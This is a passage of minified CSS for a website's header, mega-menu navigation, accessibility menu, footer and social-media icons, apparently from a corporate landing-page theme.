.footerCenter nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child{margin-right:0}footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:25px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:0}}footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:18px}}footer.landingPageFooter .footerCenter .socialMedia ul{padding-left:0}footer.landingPageFooter .footerCenter .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li{padding:0 8px}}footer.landingPageFooter .footerCenter .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{height:35px;width:35px}}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.landingPageFooter .footerRight{align-items:start;justify-content:start;align-items:start}@media(max-width: 1199px){footer.landingPageFooter .footerRight{align-items:center}}footer.landingPageFooter .footerRight .footer-right-header{font-size:22px;font-weight:bolder;margin-bottom:20px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footer-right-header{font-size:18px;margin-bottom:15px}}footer.landingPageFooter .footerRight .footerRightLinks{display:flex;flex-direction:column;gap:15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footerRightLinks{align-items:center;margin-bottom:25px}}footer.landingPageFooter .footerRight .footerRightLinks .nav-link{padding:0}footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:none;padding:0 15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:flex;justify-content:center;width:100%}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{display:flex;justify-content:center;flex-direction:row}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{flex-direction:column;align-items:center}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item{display:inline-block;font-size:14px;width:fit-content}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{border:none;content:"";margin-left:0;margin-right:0}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block;line-height:30px}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child{margin-right:0}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}#a11y-menu{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;opacity:0}#a11y-menu.active{position:fixed;top:0;left:0;width:100%;height:auto;height:46px;opacity:1;background:#f5f5f5;z-index:99}#a11y-menu>div{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding:.5rem 1rem;height:100%;display:flex;align-items:center}@media(min-width: 1400px){#a11y-menu>div{max-width:1340px}}@media(min-width: 1535px){#a11y-menu>div{max-width:1605px}}#a11y-menu>div>div{display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap;height:100%;line-height:1;width:100%}#a11y-menu>div>div .skip-btns a{border:thin solid;padding:.25rem;margin:.25rem;text-align:center}#a11y-menu>div>div .skip-btns a:hover,#a11y-menu>div>div .skip-btns a:focus,#a11y-menu>div>div .skip-btns a:active{color:#0056b3;text-decoration:underline}#a11y-menu #close-a11y-menu-btn{border:0;padding:.5rem;height:40px;width:40px;border-radius:50%;background:rgba(0,0,0,0)}#a11y-menu #close-a11y-menu-btn:hover,#a11y-menu #close-a11y-menu-btn:focus,#a11y-menu #close-a11y-menu-btn:active{background:#ccc}#a11y-menu .close-icon:after{content:"✕";font-size:24px;font-family:"Font Awesome 6 Free"}body.a11y-menu-active header{top:46px}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main{font-size:18px;line-height:1.45em;color:#090909}main strong{font-weight:bold}main a{color:#c53f14}main a:hover{color:#9d3615}main p{margin-bottom:1.5rem}main p.largeParagraph{font-size:18px;line-height:1.9em}main ul{margin-bottom:1.5rem}main ul.twoColumnList{margin-bottom:1em;margin-top:1em}main ul.twoColumnList>li{width:50%;min-width:50%;padding-right:30px;float:left;min-width:100%}@media(max-width: 991.98px){main ul.twoColumnList>li{min-width:50%}}main ul.twoColumnList::after{content:" ";display:block;clear:both}main ul.checkmarkList{padding-left:13px}main ul.checkmarkList>li{background-image:url("../../../Marathon.Web/wwwroot/dist/img/green-checkmark.png");background-size:16px 16px;background-position:0px 8px;background-repeat:no-repeat;list-style-type:none;padding-left:27px;margin-bottom:14px}@media(max-width: 767.98px){main{font-size:16px}}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:bold}h1,.h1{font-size:36px;margin-bottom:30px;font-weight:800}h2,.h2{font-size:36px;margin-bottom:10px}h3,.h3{font-size:30px}h4,.h4{font-size:26px}h5,.h5{font-size:20px}h6,.h6{font-size:18px}h2.h1Style,.h1Style.h2,h3.h1Style,.h1Style.h3{font-size:56px}.center{text-align:center}.fc00833f,.headline.green{color:#00833f}.headlineBE .headlineEl{font-weight:800}.headlineBE h2.headlineEl,.headlineBE .headlineEl.h2,.headlineBE div.headlineEl{margin-bottom:25px}@media(min-width: 768px){dbr{display:block}}@media(max-width: 575.98px){mbr{display:block}}@media(max-width: 767.98px){h2,.h2{font-size:26px}.headlineBE h1,.headlineBE .h1{font-size:26px}.headlineBE h2,.headlineBE .h2{font-size:26px}.headlineBE h3,.headlineBE .h3{font-size:24px}.headlineBE h4,.headlineBE .h4{font-size:20px}.headlineBE h5,.headlineBE .h5{font-size:18px}.headlineBE h6,.headlineBE .h6{font-size:16px}.headlineBE h2.h1Style,.headlineBE .h1Style.h2,.headlineBE h3.h1Style,.headlineBE .h1Style.h3{font-size:26px}}header{height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}header a,header li{color:#0055a5}header a:hover,header li:hover{color:#003b72}header .primaryNavHolder a{font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}@media(min-width: 576px){header .primaryNavHolder .topBorder{transition:border-width .2s}header .primaryNavHolder .topNavHolder{transition:height .2s}}header .primaryNavHolder .topBorder{width:100%;border-top:6px #00833f solid}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder .topNavHolder{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder .topNavHolder{max-width:1605px}}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:0;display:flex;justify-content:flex-start;align-items:center;padding:6px 0;transition:padding .2s;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain;transition:max-height .2s,max-width .2s,margin .2s}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px;transition:margin-top .2s}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px;transition:opacity .2s,height .2s}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0 0px;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs{justify-content:flex-start}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs>li{margin-right:30px}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link:hover{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav:hover{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0px;display:inline-block;transition:font-size .2s}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem.show>a{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu:hover .icon::before{color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px 15px;--bs-gutter-x: 3.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;width:16.66666667%;flex:0 0 auto;width:22.22222222%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-3{flex:0 0 auto;width:25%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-5{flex:0 0 auto;width:41.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-6{flex:0 0 auto;width:50%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-7{flex:0 0 auto;width:58.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-8{flex:0 0 auto;width:66.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-9{flex:0 0 auto;width:75%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-10{flex:0 0 auto;width:83.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-11{flex:0 0 auto;width:91.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-12{flex:0 0 auto;width:100%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url("/dist/img/green-border-h.gif")}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image{margin-bottom:10px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px;transition:width .3s,margin-left .3s,opacity .3s}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active{color:#9d3615}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active .icon::after{width:20px;margin-left:6px;opacity:1}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser:hover a.articleTitle{color:#c53f14;text-decoration:underline}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a{transition:none}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a:hover{text-decoration:underline;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .activeSubSection{color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url("/dist/img/green-border-v.gif");position:absolute;top:0;left:-1px;height:100%;width:2px}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation a.navbar-brand img{max-width:100px}}@media(max-width: 1199.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:12px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{margin-top:-1px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0px;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media(max-width: 767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}}@media(max-width: 1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media(max-width: 767.98px){header .primaryNavHolder{display:none}}@media(min-width: 768px){header{transition:height .2s,margin-top .2s}}@media(max-width: 767.98px){header{height:80px}}@media(min-width: 768px){body.minimized header:not(.landingPageHeader){height:114px}body.minimized header:not(.landingPageHeader) .topBorder{border-top:0px solid #00833f}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder{height:58px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand{padding:0px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand img,body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand picture{max-height:50px;max-width:141px;margin-top:8px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:15px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .topNav{height:0;opacity:0}body.minimized header:not(.landingPageHeader) .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{padding-top:12px;padding-bottom:12px}}body.hasSiteAlert header .primaryNavHolder .topBorder{border-width:0}@keyframes primaryNavAnimateIn{from{opacity:0}to{opacity:1}}header.landingPageHeader{height:114px !important}@media(max-width: 991px){header.landingPageHeader{height:85px !important}}@media(max-width: 767.98px){header.landingPageHeader .primaryNavHolder{display:block !important}}@media(max-width: 991px){header.landingPageHeader .primaryNavHolder .topBorder{display:none}}@media(max-width: 991px){header.landingPageHeader .topNavHolder{padding-left:20px;padding-right:20px;gap:7%;margin-top:5px;height:70px !important}}@media(max-width: 767px){header.landingPageHeader .topNavHolder{padding-left:12px;padding-right:12px}}header.landingPageHeader .topNavHolder a.navbar-brand{margin-right:35px}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand{margin:0}}header.landingPageHeader .topNavHolder a.navbar-brand img{width:100%}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand img{max-width:180px !important;max-height:80px}}header.landingPageHeader .topNavHolder .rightNav{justify-content:end;align-items:center;gap:45px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav{padding-bottom:5px;align-items:end}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav{display:flex;flex-direction:column;gap:5px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav.mobile-hide{display:none}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:14px}}@media(max-width: 450px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:12px}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:hover{text-decoration:underline}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:not(:last-child):after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;margin-top:-0.15em}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:flex;justify-content:start;align-items:center;gap:40px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:none}}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:none}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:block;font-size:14px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav a.btnOrangeNA{min-width:unset;max-width:268px;width:100%;white-space:nowrap;padding-left:0;padding-right:0}}.mobile-landing-nav-bottom{display:none;position:fixed;width:100%;bottom:0;z-index:4}@media(max-width: 991px){.mobile-landing-nav-bottom{display:flex;flex-direction:column;justify-content:end;align-items:end}}.mobile-landing-nav-bottom .bt{background-color:#c53f14;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;opacity:0;width:40px;height:40px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff;margin-bottom:15px;margin-right:20px}.mobile-landing-nav-bottom 